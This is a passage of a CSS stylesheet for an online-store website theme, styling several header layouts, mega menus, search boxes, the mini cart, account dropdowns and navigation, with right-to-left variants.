  margin-top: 5px;
}
.header.header-style3 .header-bottom.sticky-menu .top-form.top-form-minicart .top-minicart-icon i {
  height: 34px;
  width: 34px;
  background: #fff;
}
.header.header-style3 .header-bottom.sticky-menu .top-form.top-form-minicart .top-minicart-icon i:hover {
  background: #ffaa00;
}
.header.header-style3 .header-bottom.sticky-menu .top-form.top-form-minicart .wrapp-minicart {
  top: 50px;
}
.header.header-style3 .header-bottom.sticky-menu .sale-off-friday {
  display: none;
}
.header.header-style3 .vertical_megamenus {
  position: relative;
}
.header.header-style3 .vertical_megamenus h3 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 18px;
  color: #000000;
  text-transform: uppercase;
  background: #ffffff;
  margin: 1px 0 0;
  padding: 13px 20px;
  cursor: pointer;
}
.header.header-style3 .vertical_megamenus h3:before {
  content: '\f036';
  font-family: "微软雅黑",Arial, sans-serif;
  color: #ffaa00;
  display: inline-block;
  vertical-align: top;
  margin-right: 20px;
}
.header.header-style3 .vertical_megamenus h3:after {
  content: '\f0d7';
  font-family: "微软雅黑",Arial, sans-serif;
  color: #b3b3b3;
  display: inline-block;
  vertical-align: top;
  margin-left: 20px;
}
.header.header-style3 .vertical_megamenus h3:hover {
  color: #ffaa00;
}
.header.header-style3 .vertical_megamenus h3:hover:after {
  color: #ffaa00;
}
.header.header-style3 .vertical_megamenus .vertical_megamenu .nav.vertical-megamenu {
  width: 100%;
  z-index: 10;
  opacity: 0;
  transform: translateY(15px);
  transition: all 0.3s ease-out;
  position: absolute;
  visibility: hidden;
}
.header.header-style3 .vertical_megamenus .vertical_megamenu .nav.vertical-megamenu li.showMore {
  border: none;
}
.header.header-style3 .vertical_megamenus .vertical_megamenu .nav.vertical-megamenu li.showMore a {
  font-family: "微软雅黑",Arial, sans-serif;
  text-transform: uppercase;
  color: #ffaa00;
  cursor: pointer;
}
.header.header-style3 .vertical_megamenus .vertical_megamenu .nav.vertical-megamenu li.showMore a:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  top: 0;
  height: 100%;
  width: 4px;
  z-index: 1;
  background: #ffaa00;
}
.rtl .header.header-style3 .vertical_megamenus .vertical_megamenu .nav.vertical-megamenu li.showMore a:after {
  right: 0;
  left: auto;
}
.header.header-style3 .vertical_megamenus .vertical_megamenu .nav.vertical-megamenu li.showMore a:before {
  content: '\f0da';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  margin-right: 12px;
  display: inline-block;
}
.rtl .header.header-style3 .vertical_megamenus .vertical_megamenu .nav.vertical-megamenu li.showMore a:before {
  content: '\f0d9';
  margin-left: 12px;
  margin-right: 0;
}
.header.header-style3 .vertical_megamenus .vertical_megamenu .nav.vertical-megamenu li.showMore a:hover {
  background: #ffaa00;
  color: #fff;
}
.header.header-style3 .vertical_megamenus:hover .vertical_megamenu .nav.vertical-megamenu {
  opacity: 1;
  transform: translateY(0);
  visibility: visible;
}
.header.header-style3 .primary-menu .navbar-inverse .nav-pills > li > a {
  font-family: RobotoRegular;
  color: #464646;
  text-transform: capitalize;
}
.header.header-style3 .primary-menu .navbar-inverse .nav-pills > li > a:hover {
  color: #ffaa00;
}
.header.header-style3 .primary-menu .navbar-inverse .nav-pills > li.active > a {
  color: #ffaa00;
}
.header.header-style3 .sale-off-friday .widget {
  margin: 0;
}
.header.header-style3 .sale-off-friday .black-friday a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #464646;
  padding: 14px 0;
}
.header.header-style3 .sale-off-friday .black-friday a.special {
  margin-right: 22px;
}
.header.header-style3 .sale-off-friday .black-friday a.buzz {
  position: relative;
}
.header.header-style3 .sale-off-friday .black-friday a.buzz:before {
  content: '';
  background: url(/images/icons/icon-hot.png) no-repeat;
  width: 33px;
  height: 19px;
  display: inline-block;
  position: absolute;
  top: -6px;
  right: 0;
  -webkit-animation-name: hvr-buzz;
  animation-name: hvr-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.home-style4.page .ilove_breadcrumbs,
.home-style4.page .listings-title,
.home-style5.page .ilove_breadcrumbs,
.home-style5.page .listings-title {
  display: none;
}
.header.header-style4 {
  box-shadow: 1px 3px 1px #eaeaea;
}
.header.header-style4 .black-friday a.buzz {
  display: inline-block;
  color: #fff;
  -webkit-animation-name: hvr-color;
  animation-name: hvr-color;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.header.header-style4 .header-top {
  background: #f5f5f5;
}
.header.header-style4 .header-top .banner-top .top4 .widget_sp_image {
  margin-bottom: 0;
}
.header.header-style4 .header-top .banner-top .top4 .widget_sp_image .widget-inner a img {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.header.header-style4 .header-top .banner-top .top4 .widget_sp_image .widget-inner a img:hover {
  opacity: 0.9;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.header.header-style4 .header-top .top1 .call-us {
  color: #ffaa00;
  padding: 8.5px 13px 8.5px 0;
}
.header.header-style4 .header-top .top1 .call-us span {
  color: #666;
}
.header.header-style4 .header-top .top3 .sidebar-log {
  width: 40px;
  height: 36px;
  margin: 0 5px;
  float: right;
  text-align: center;
  line-height: 36px;
  font-size: 16px;
  display: none;
}
.header.header-style4 .header-top .top3 .sidebar-log:hover {
  color: #ffaa00;
}
.header.header-style4 .header-top #lang_sel {
  padding: 10.5px 13px 10.5px 0;
}
.rtl .header.header-style4 .header-top #lang_sel {
  padding: 10.5px 0 10.5px 13px;
}
.header.header-style4 .header-top #lang_sel > ul.nav > li > a {
  color: #666;
}
.header.header-style4 .header-top #lang_sel > ul.nav > li > a:hover {
  color: #ffaa00;
}
.header.header-style4 .header-top #lang_sel > ul.nav > li > a:after {
  color: #666;
}
.header.header-style4 .header-top .currency_w {
  padding: 10.5px 0;
}
.header.header-style4 .header-top .currency_w > li > a {
  color: #666;
}
.header.header-style4 .header-top .currency_w > li > a:hover {
  color: #ffaa00;
}
.header.header-style4 .header-top .currency_w > li > a:after {
  color: #666;
}
.header.header-style4 .header-top .widget.widget_nav_menu .widget-inner ul li {
  float: left;
  border-bottom: 0;
  padding: 12px 0;
}
.rtl .header.header-style4 .header-top .widget.widget_nav_menu .widget-inner ul li {
  float: right;
}
.header.header-style4 .header-top .widget.widget_nav_menu .widget-inner ul li a {
  font-family: "微软雅黑",Arial, sans-serif;
  color: #464646;
  padding: 0 13px;
  border-right: 1px solid #a8a8a8;
  line-height: 12px;
}
.rtl .header.header-style4 .header-top .widget.widget_nav_menu .widget-inner ul li a {
  border-left: 1px solid #a8a8a8;
  border-right: none;
}
.header.header-style4 .header-top .widget.widget_nav_menu .widget-inner ul li a:hover {
  color: #ffaa00;
}
.header.header-style4 .header-top .widget.widget_nav_menu .widget-inner ul li:last-child a {
  padding-right: 0px;
  border-right: 0;
}
.rtl .header.header-style4 .header-top .widget.widget_nav_menu .widget-inner ul li:last-child a {
  padding-left: 0;
  padding-right: 13px;
  border-left: none;
}
.header.header-style4 .header-mid {
  background: none;
}
.header.header-style4 .header-mid .etrostore-logo a {
  padding: 27px 0;
}
.header.header-style4 .header-mid .mid-header {
  padding: 30px 0 33px 0;
}
.header.header-style4 .header-mid .top-form.top-search {
  top: 29px;
  margin-left: -218px;
}
.header.header-style4 .header-mid .top-form.top-search .topsearch-entry {
  width: 500px;
}
.header.header-style4 .header-mid .top-form.top-search .topsearch-entry input {
  background: #ffffff;
  border: 1px #eaeaea solid;
  margin: 0;
  font-size: 13px;
  width: 50%;
}
.rtl .header.header-style4 .header-mid .top-form.top-search .topsearch-entry input {
  margin: 0;
}
.header.header-style4 .header-mid .top-form.top-search .topsearch-entry .cat-wrapper {
  border-width: 1px 0;
  border-color: #eaeaea;
  border-style: solid;
}
.header.header-style4 .header-mid .top-form.top-search .topsearch-entry .cat-wrapper .label-search select {
  background: #ffffff;
  height: 40px;
  cursor: pointer;
  font-size: 13px;
}
.header.header-style4 .top-form.top-form-minicart {
  float: none;
}
.header.header-style4 .top-form.top-form-minicart .top-minicart-icon i {
  border: none;
  background: #efefef;
}
.header.header-style4 .top-form.top-form-minicart .top-minicart-icon i:before {
  background-position: 0px -58px;
}
.header.header-style4 .top-login {
  margin: 0 0 0 39px;
}
.rtl .header.header-style4 .top-login {
  margin: 0 39px 0 0;
}
.header.header-style4 .top-login ul li {
  padding: 0;
  position: relative;
}
.header.header-style4 .top-login ul li a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #464646;
  display: block;
  margin: 0 0 2px 26px;
}
.rtl .header.header-style4 .top-login ul li a {
  margin: 0 26px 2px 0;
}
.header.header-style4 .top-login ul li a:before {
  content: '';
  background: url(/images/icons/icon.png) no-repeat;
  background-position: 0px -74px;
  width: 16px;
  height: 19px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 8px;
}
.rtl .header.header-style4 .top-login ul li a:before {
  left: auto;
  right: 0;
}
.header.header-style4 .top-login ul li a:hover {
  color: #ffaa00;
}
.header.header-style4 .top-login ul li > span {
  font-family: RobotoRegular;
  font-size: 14px;
  color: #464646;
  margin: 0 0 0 26px;
}
.rtl .header.header-style4 .top-login ul li > span {
  margin: 0 26px 0 0;
}
.header.header-style5 .black-friday a.buzz {
  display: inline-block;
  color: #fff;
  -webkit-animation-name: hvr-color;
  animation-name: hvr-color;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.header.header-style5 .header-top {
  background: #f5f5f5;
}
.header.header-style5 .header-top .banner-top .top4 .widget_sp_image {
  margin-bottom: 0;
}
.header.header-style5 .header-top .banner-top .top4 .widget_sp_image .widget-inner a img {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.header.header-style5 .header-top .banner-top .top4 .widget_sp_image .widget-inner a img:hover {
  opacity: 0.9;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.header.header-style5 .header-top .top1 .call-us {
  color: #464646;
  padding: 8.5px 13px 8.5px 0;
}
.header.header-style5 .header-top .top1 .call-us span {
  color: #464646;
}
.header.header-style5 .header-top .top3 .sidebar-log {
  width: 40px;
  height: 36px;
  margin: 0 5px;
  float: right;
  text-align: center;
  line-height: 36px;
  font-size: 16px;
  display: none;
}
.header.header-style5 .header-top .top3 .sidebar-log:hover {
  color: #ffaa00;
}
.header.header-style5 .header-top #lang_sel {
  padding: 10.5px 13px 10.5px 0;
}
.rtl .header.header-style5 .header-top #lang_sel {
  padding: 10.5px 0 10.5px 13px;
}
.header.header-style5 .header-top #lang_sel > ul.nav > li > a {
  color: #464646;
}
.header.header-style5 .header-top #lang_sel > ul.nav > li > a:hover {
  color: #ffaa00;
}
.header.header-style5 .header-top #lang_sel > ul.nav > li > a:after {
  color: #464646;
}
.header.header-style5 .header-top .currency_w {
  padding: 10.5px 0;
}
.header.header-style5 .header-top .currency_w > li > a {
  color: #464646;
}
.header.header-style5 .header-top .currency_w > li > a:hover {
  color: #ffaa00;
}
.header.header-style5 .header-top .currency_w > li > a:after {
  color: #464646;
}
.header.header-style5 .header-top .widget.widget_nav_menu .widget-inner ul li {
  float: left;
  border-bottom: 0;
  padding: 12px 0;
}
.rtl .header.header-style5 .header-top .widget.widget_nav_menu .widget-inner ul li {
  float: right;
}
.header.header-style5 .header-top .widget.widget_nav_menu .widget-inner ul li a {
  font-family: "微软雅黑",Arial, sans-serif;
  color: #464646;
  padding: 0 13px;
  border-right: 1px solid #a8a8a8;
  line-height: 12px;
}
.rtl .header.header-style5 .header-top .widget.widget_nav_menu .widget-inner ul li a {
  border-left: 1px solid #a8a8a8;
  border-right: none;
}
.header.header-style5 .header-top .widget.widget_nav_menu .widget-inner ul li a:hover {
  color: #ffaa00;
}
.header.header-style5 .header-top .widget.widget_nav_menu .widget-inner ul li:last-child a {
  padding-right: 0px;
  border-right: 0;
}
.rtl .header.header-style5 .header-top .widget.widget_nav_menu .widget-inner ul li:last-child a {
  padding-left: 0;
  padding-right: 13px;
  border-left: none;
}
.header.header-style5 .header-mid {
  background: none;
}
.header.header-style5 .header-mid .etrostore-logo a {
  padding: 34px 0;
}
.header.header-style5 .header-mid .mid-header {
  padding: 36px 0 40px 0;
}
.header.header-style5 .header-mid .top-form.top-search {
  top: 35px;
  margin-left: -45px;
}
.rtl .header.header-style5 .header-mid .top-form.top-search {
  margin-left: 0;
  margin-right: -45px;
}
.header.header-style5 .header-mid .top-form.top-search .topsearch-entry {
  width: 390px;
  border: 1px solid #eaeaea;
}
.header.header-style5 .header-mid .top-form.top-search .topsearch-entry input {
  background: none;
  font-size: 13px;
  margin: 0;
  width: 345px;
}
.header.header-style5 .header-mid .top-form.top-search .topsearch-entry button {
  font-size: 0;
  padding: 0 14px;
  background: transparent;
}
.header.header-style5 .header-mid .top-form.top-search .topsearch-entry button:before {
  content: '\f002';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  color: #a8a8a8;
}
.header.header-style5 .header-mid .top-form.top-search .topsearch-entry button:hover {
  background: transparent;
}
.header.header-style5 .header-mid .top-form.top-search .topsearch-entry button:hover:before {
  color: #ffaa00;
}
.header.header-style5 .top-form.top-form-minicart {
  float: none;
}
.header.header-style5 .top-form.top-form-minicart .top-minicart-icon i {
  border: none;
  background: #efefef;
}
.header.header-style5 .top-form.top-form-minicart .top-minicart-icon i:before {
  background-position: 0px -58px;
}
.header.header-style5 .top-login {
  margin: 0 0 0 39px;
}
.rtl .header.header-style5 .top-login {
  margin: 0 39px 0 0;
}
.header.header-style5 .top-login ul li {
  padding: 0;
  position: relative;
}
.header.header-style5 .top-login ul li a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #464646;
  display: block;
  margin: 0 0 2px 26px;
}
.rtl .header.header-style5 .top-login ul li a {
  margin: 0 26px 2px 0;
}
.header.header-style5 .top-login ul li a:before {
  content: '';
  background: url(/images/icons/icon.png) no-repeat;
  background-position: 0px -74px;
  width: 16px;
  height: 19px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 8px;
}
.rtl .header.header-style5 .top-login ul li a:before {
  left: auto;
  right: 0;
}
.header.header-style5 .top-login ul li a:hover {
  color: #ffaa00;
}
.header.header-style5 .top-login ul li > span {
  font-family: RobotoRegular;
  font-size: 14px;
  color: #464646;
  margin: 0 0 0 26px;
}
.rtl .header.header-style5 .top-login ul li > span {
  margin: 0 26px 0 0;
}
.header.header-style5 .header-bottom {
  background: transparent;
}
.header.header-style5 .header-bottom .main-menu {
  background: #ffaa00;
  padding: 0;
}
.header.header-style5 .header-bottom .main-menu .primary-menu {
  background: #ffaa00;
  padding: 21px 0 18px;
}
.header.header-style5 .header-bottom .main-menu .primary-menu .navbar-inverse .nav-pills > li > a {
  color: #fff;
}
.header.header-style5 .header-bottom .main-menu .primary-menu .navbar-inverse .nav-pills > li:hover > a,
.header.header-style5 .header-bottom .main-menu .primary-menu .navbar-inverse .nav-pills > li.active > a {
  color: #222;
}
.header.header-style5 .header-bottom .main-menu .primary-menu .navbar-inverse .nav-pills > li.dropdown > a:after {
  content: '\f0d7';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  margin-left: 5px;
}
.rtl .header.header-style5 .header-bottom .main-menu .primary-menu .navbar-inverse .nav-pills > li.dropdown > a:after {
  margin-right: 5px;
  margin-left: 0;
}
.header.header-style5 .header-bottom .main-menu .primary-menu .navbar-inverse .nav-pills > li.dropdown:hover >.dropdown-menu {
  top: 35px;
}
.header.header-style5 .header-bottom .main-menu .primary-menu .navbar-inverse .nav-pills > li.hover > a:after,
.header.header-style5 .header-bottom .main-menu .primary-menu .navbar-inverse .nav-pills > li.active > a:after,
.header.header-style5 .header-bottom .main-menu .primary-menu .navbar-inverse .nav-pills > li:focus > a:after {
  color: #222;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.header.header-style5 .header-bottom .mid-header,
.header.header-style5 .header-bottom .top-form.top-form-minicart {
  display: none;
}
.header.header-style5 .header-bottom.sticky-menu {
  background: #ffaa00;
}
.header.header-style5 .header-bottom.sticky-menu .main-menu {
  float: left;
}
.rtl .header.header-style5 .header-bottom.sticky-menu .main-menu {
  float: right;
}
.header.header-style5 .header-bottom.sticky-menu .mid-header {
  display: block;
  padding-top: 12px;
}
.header.header-style5 .header-bottom.sticky-menu .mid-header .sw_top {
  position: relative;
  margin: 0;
}
.header.header-style5 .header-bottom.sticky-menu .mid-header .sw_top span {
  display: block;
}
.header.header-style5 .header-bottom.sticky-menu .mid-header .sw_top span i {
  border: 1px #fff solid;
  height: 34px;
  width: 34px;
  text-align: center;
  line-height: 32px;
  background: #ffaa00;
  font-size: 15px;
  color: #fff;
  cursor: pointer;
}
.header.header-style5 .header-bottom.sticky-menu .mid-header .sw_top span:hover i {
  color: #000;
}
.header.header-style5 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search {
  display: none;
  position: absolute;
  top: 46px;
  right: -1px;
  width: 187px;
}
.rtl .header.header-style5 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search {
  right: auto;
  left: -1px;
}
.header.header-style5 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry input {
  height: 34px;
  line-height: 32px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 1px #ebebeb solid;
  float: left;
  border-right: 0;
}
.rtl .header.header-style5 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry input {
  border-left: 0;
  border-right: 1px #ebebeb solid;
  float: right;
}
.header.header-style5 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry button {
  border: 1px #ebebeb solid;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  height: 34px;
  width: 34px;
  float: left;
  text-align: center;
  line-height: 32px;
  background: #ffaa00;
  font-size: 0;
}
.rtl .header.header-style5 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry button {
  float: right;
}
.header.header-style5 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry button:after {
  content: '\f002';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 15px;
  color: #fff;
}
.header.header-style5 .header-bottom.sticky-menu .mid-header .sw_top .top-form.top-search .topsearch-entry button:hover:after {
  color: #000;
}
.header.header-style5 .header-bottom.sticky-menu .top-form.top-form-minicart {
  display: block;
}
.header.header-style5 .header-bottom.sticky-menu .top-form.top-form-minicart .top-minicart-icon {
  margin-top: 12px;
}
.header.header-style5 .header-bottom.sticky-menu .top-form.top-form-minicart .top-minicart-icon i {
  height: 34px;
  width: 34px;
}
.header.header-style5 .header-bottom.sticky-menu .top-form.top-form-minicart .top-minicart-icon a {
  background: #fff;
  color: #ffaa00;
}
.header.header-style5 .header-bottom.sticky-menu .top-form.top-form-minicart .top-minicart-icon a:hover {
  color: #000;
}
.header.header-style5 .header-bottom.sticky-menu .top-form.top-form-minicart .wrapp-minicart {
  top: 58px;
}
.header .header-top .top1 .widget,
.header .header-top .top2 .widget {
  margin-bottom: 0;
}
.header .header-top .top1 .call-us {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #ffaa00;
  padding: 9px 13px 7px 0;
}
.header .header-top .top1 .call-us span {
  color: #333;
  text-transform: uppercase;
}
.header .header-top .top1 .call-us a {
  color: #ffaa00;
}
.header .header-top .top2 .widget.widget_nav_menu {
  padding: 12px 0 9px;
}
.header .header-top .top2 .widget.widget_nav_menu .widget-inner ul li {
  display: inline-block;
  vertical-align: top;
  border-bottom: 0;
  border-right: 1px solid #a8a8a8;
}
.header .header-top .top2 .widget.widget_nav_menu .widget-inner ul li:last-child {
  border-right: 0;
}
.header .header-top .top2 .widget.widget_nav_menu .widget-inner ul li a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #333;
  padding: 0 13px;
  line-height: 13px;
}
.header .header-top .top2 .widget.widget_nav_menu .widget-inner ul li a:hover {
  color: #ffaa00;
}
.header .header-top .top2 .widget.widget_nav_menu .widget-inner ul li:last-child a {
  padding-right: 0;
}
.header .header-top .sidebar-account {
  position: relative;
  padding: 12px 0 9px;
}
.header .header-top .sidebar-account .widget {
  margin: 0;
}
.header .header-top .sidebar-account .account-title {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #333;
  padding: 0 12px;
  line-height: 13px;
  text-transform: capitalize;
  border-right: 1px solid #a8a8a8;
  cursor: pointer;
}
.header .header-top .sidebar-account .account-title:hover {
  color: #ffaa00;
}
.header .header-top .sidebar-account .my-account {
  position: absolute;
  right: 0px;
  top: 39px;
  min-width: 120px;
  background: #fff;
  z-index: 1001;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -ms-transform-origin: right top;
  -webkit-transform-origin: right top;
  transform-origin: right top;
  -webkit-transition: all 0.5s ease-in;
  transition: all 0.5s ease-in;
  border: 1px solid #f3f3f3;
  box-shadow: 4px 5px 1px rgba(30,30,30,0.3);
}
.header .header-top .sidebar-account .my-account ul#menu-my-account > li {
  float: none;
  border: none;
  line-height: 30px;
  border-bottom: 1px solid #eaeaea;
  padding: 0 20px;
}
.header .header-top .sidebar-account .my-account ul#menu-my-account > li > a {
  font-size: 14px;
  color: #666666;
  padding: 0;
}
.header .header-top .sidebar-account .my-account ul#menu-my-account > li > a:after {
  content: '';
}
.header .header-top .sidebar-account .my-account ul#menu-my-account > li > a span.fa {
  margin-right: 17px;
}
.header .header-top .sidebar-account .my-account ul#menu-my-account > li > a:hover {
  color: #ffaa00;
}
.header .header-top .sidebar-account .my-account:before {
  content: "";
  display: block;
  background: transparent;
  height: 15px;
  position: absolute;
  top: -16px;
  width: 100%;
}
.header .header-top .sidebar-account .top-login {
  float: none;
}
.header .header-top .sidebar-account .top-login ul {
  margin: 0;
}
.header .header-top .sidebar-account .top-login ul li {
  list-style: none;
  padding: 0;
}
.header .header-top .sidebar-account .top-login ul li a {
  font-size: 14px;
  color: #666666;
  padding: 5px 20px 15px;
  display: block;
}
.header .header-top .sidebar-account .top-login ul li a:hover {
  color: #ffaa00;
}
.header .header-top .sidebar-account .top-login ul li span.wg {
  display: none;
}
.header .header-top .sidebar-account:hover .my-account {
  opacity: 1;
  filter: alpha(opacity=10000);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.header .header-mid {
  position: relative;
  background: #fff;
}
.header .header-mid .etrostore-logo a {
  display: inline-block;
  vertical-align: top;
  padding: 25px 0 10px;
}
.header .header-mid .mid-header {
  padding: 40px 0 40px;
}
.header .header-mid .mid-header .widget {
  margin: 0 0 0;
}
.header .header-mid .top-form.top-search {
  position: absolute;
  top: 38px;
  left: 50%;
  margin-left: -196px;
}
.rtl .header .header-mid .top-form.top-search {
  right: 50%;
  left: auto;
  margin-left: 0;
  margin-right: -196px;
}
.rtl .header .header-mid .top-form.top-search {
  left: auto;
  right: 50%;
  margin-left: 0;
  margin-right: -271px;
}
.header .header-mid .top-form.top-search .topsearch-entry {
  width: 542px;
}
.header .header-mid .top-form.top-search .topsearch-entry input {
  font-size: 12px;
  color: #999;
  border-radius: 0;
  border: none;
  background: #EFEFEF;
  margin: 0 1px 0 0;
  padding: 0 16px;
  height: 42px;
  width: 56%;
  float: left;
}
.header .header-mid .top-form.top-search .topsearch-entry .cat-wrapper {
  float: left;
  position: relative;
}
.header .header-mid .top-form.top-search .topsearch-entry .cat-wrapper:before {
  font-family: "微软雅黑",Arial, sans-serif;
  color: #ffaa00;
  font-size: 14px;
  position: absolute;
  top: 13px;
  right: 20px;
}
.rtl .header .header-mid .top-form.top-search .topsearch-entry .cat-wrapper:before {
  right: auto;
  left: 20px;
}
.header .header-mid .top-form.top-search .topsearch-entry .label-search {
  margin: 0 0 0;
}
.header .header-mid .top-form.top-search .topsearch-entry .label-search select {
  font-size: 12px;
  color: #999;
  border-radius: 0;
  border: none;
  background: #EFEFEF;
  margin: 0;
  padding: 0 15px;
  height: 42px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.header .header-mid .top-form.top-search .topsearch-entry .label-search option {
  font-size: 12px;
  padding: 5px 0 5px 15px;
}
.header .header-mid .top-form.top-search .topsearch-entry button {
  border-radius: 0;
  height: 42px;
  width: 42px;
  margin: 0;
  background: #300F71;
  border: none;
}
.header .header-mid .top-form.top-search .topsearch-entry button:before {
  font-size: 16px;
  color: #ffffff;
}
.header .header-mid .top-form.top-search .topsearch-entry button:hover {
  background: #996600;
}
.header .header-mid .widget.widget_nav_menu .widget-inner ul li {
  float: left;
  border-bottom: 0;
  padding: 0 7px;
}
.header .header-mid .widget.widget_nav_menu .widget-inner ul li a {
  font-size: 0;
  height: 38px;
  width: 38px;
  text-align: center;
  border: 1px solid #7c7c7c;
  border-radius: 50%;
}
.header .header-mid .widget.widget_nav_menu .widget-inner ul li a:hover {
  border-color: #ffaa00;
  background-color: #ffaa00;
}
.header .header-mid .widget.widget_nav_menu .widget-inner ul li.menu-wishlist a:before {
  content: '\f08a';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  color: #fff;
}
.header .header-mid .widget.widget_nav_menu .widget-inner ul li.menu-compare a:before {
  content: '\f079';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  color: #fff;
}
.header .header-mid .widget.widget_nav_menu .widget-inner ul li:last-child {
  padding-right: 0px;
}
.header .header-bottom {
  background: #300F71;
}
.header .header-bottom .main-menu {
  background: #300F71;
  padding: 10px 0 10px;
}
.sticky-menu .top-form .wrapp-minicart {
  text-align: left;
}
.rtl .sticky-menu .top-form .wrapp-minicart {
  text-align: right;
}
.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus {
  background: none;
}
.sticky-menu {
  position: fixed !important;
  background: #fff;
  box-shadow: 0 0 1px #eaeaea;
  z-index: 999;
}
.sticky-menu .mid-header {
  display: inline-block;
  vertical-align: top;
}
.sticky-menu .navbar-inner .nav.nav-mega > li.etrostore-menu-img > a span.menu-img {
  display: none;
}
.dropdown-backdrop {
  display: none;
}
.dropdown-menu {
  font-size: 12px;
  border-radius: 0;
  text-align: left;
}
.rtl .dropdown-menu {
  text-align: right;
}
.primary-menu {
  z-index: 999;
  position: relative;
  display: inline-block;
  width: 100%;
}
.primary-menu ul {
  margin: 0;
}
.primary-menu ul li {
  list-style: none;
}
.primary-menu ul li.menu-clear {
  clear: both;
}
.primary-menu .navbar-inverse {
  background: none;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  filter: none;
}
.primary-menu .navbar-inverse .nav-pills > li {
  float: left;
  z-index: 9;
}
.rtl .primary-menu .navbar-inverse .nav-pills > li {
  float: right;
}
.primary-menu .navbar-inverse .nav-pills > li > a {
  font-family: "微软雅黑",Arial, sans-serif;
  text-transform: uppercase;
  background: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
  font-size: 16px;
  color: #fff;
  padding: 0px 15px;
	line-height: 55px;
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  position: relative;
}
.primary-menu .navbar-inverse .nav-pills > li > a >span {
  display: inline-block;
  z-index: 9;
  position: relative;
}
.primary-menu .navbar-inverse .nav-pills > li > a span.menu-img {
  position: absolute;
  top: -21px;
  right: 0;
}
.box-layout .primary-menu .navbar-inverse .nav-pills > li > a {
  border-left: 0;
}
.primary-menu .navbar-inverse .nav-pills > li.dropdown > .dropdown-menu {
  display: block;
  visibility: hidden;
  top: 60px;
  padding: 0 0 9px;
  border: 1px solid #e7e7e7;
  min-width: 200px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  transition: all .3s;
  text-align: left;
  background-color: #fff;
}
.rtl .primary-menu .navbar-inverse .nav-pills > li.dropdown > .dropdown-menu {
  text-align: right;
  float: right;
  right: 0;
  left: auto;
}
.primary-menu .navbar-inverse .nav-pills > li.dropdown > .dropdown-menu:before {
  content: "";
  display: block;
  background: transparent;
  height: 19px;
  position: absolute;
  top: -19px;
  width: 100%;
}
.primary-menu .navbar-inverse .nav-pills > li.dropdown > .dropdown-menu li {
  position: relative;
  list-style: none;
  margin: 0;
  padding: 0 20px;
}
